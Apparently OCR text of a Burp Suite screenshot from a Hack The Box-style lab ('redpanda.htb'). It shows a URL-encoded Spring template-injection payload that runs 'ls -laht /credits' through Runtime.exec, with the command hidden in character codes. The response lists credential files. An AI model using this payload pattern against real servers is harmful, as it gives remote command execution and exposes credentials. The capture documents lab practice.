 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://redpanda.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1145
9 Origin: http://redpanda.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://redpanda.htb:8080/search
13 Upgrade-Insecure-Requests: 1
14
15 name=
%2A%7BT%28org.apache.commons.io.IOUtils%29.toString%28T%28java.lang.Runtime%29.getRun
time%28%29.exec%28T%28java.lang.Character%29.toString%28108%29.concat%28T%28java.lang
.Character%29.toString%28115%29%29.concat%28T%28java.lang.Character%29.toString%2832%
29%29.concat%28T%28java.lang.Character%29.toString%2845%29%29.concat%28T%28java.lang.
Character%29.toString%28108%29%29.concat%28T%28java.lang.Character%29.toString%28115%
29%29.concat%28T%28java.lang.Character%29.toString%2897%29%29.concat%28T%28java.lang.
Character%29.toString%28104%29%29.concat%28T%28java.lang.Character%29.toString%28116%
29%29.concat%28T%28java.lang.Character%29.toString%2832%29%29.concat%28T%28java.lang.
Character%29.toString%2847%29%29.concat%28T%28java.lang.Character%29.toString%2899%29
%29.concat%28T%28java.lang.Character%29.toString%28114%29%29.concat%28T%28java.lang.C
haracter%29.toString%28101%29%29.concat%28T%28java.lang.Character%29.toString%28100%2
9%29.concat%28T%28java.lang.Character%29.toString%28105%29%29.concat%28T%28java.lang.
Character%29.toString%28116%29%29.concat%28T%28java.lang.Character%29.toString%28115%
29%29%29.getInputStream%28%29%29%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: total 16K
29 4.0K -rw-r----- 1 root logs 428 Jul 15 13:56 woodenk_creds.xml
30 4.0K -rw-r----- 1 root logs 423 Jul 15 13:48 damian_creds.xml
31 4.0K drwxr-xr-x 20 root root 4.0K Jun 23 14:52 ..
32 4.0K drw-r-x--- 2 root logs 4.0K Jun 21 12:32 .
33 </h2>
34 <h2>
There are 0 results for your search
</h2>
35
36 </div>
37 </div>
38
39 </body>
40 </html>
41
? Search... 0 matches
INSPECTOR
Done 1 119 bytes | 409 millis